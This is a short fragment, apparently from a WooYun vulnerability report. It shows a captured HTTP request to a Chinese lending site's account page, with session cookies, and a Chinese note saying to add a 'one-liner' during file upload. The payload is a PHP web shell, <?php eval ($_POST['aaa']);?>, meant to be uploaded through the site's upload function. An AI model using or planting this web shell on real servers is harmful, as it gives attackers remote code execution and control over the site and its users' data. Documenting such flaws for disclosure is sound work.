 Original request Edited request Response
Raw Params Headers Hex
Host: www.anpingdai.com
Connection: keep-alive
Content-Length: 42
Origin: https://www.anpingdai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type:
Accept: */*
Referer: https://www.anpingdai.com/index.php?s=/User/Account/info.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: think_language=zh-CN; PHPSESSID=1qo2c6l65l55hrvb89o0ecn1v7; Hm_lvt_b04a2b529feadf1e738590c78989d274=1441701768,1441701774,1441701780,1441786342;
Hm_lpvt_b04a2b529feadf1e738590c78989d274=1441786
上传时添加这个一句话
admin123
<?php eval ($_POST['aaa']);?>123
www.wooyun.org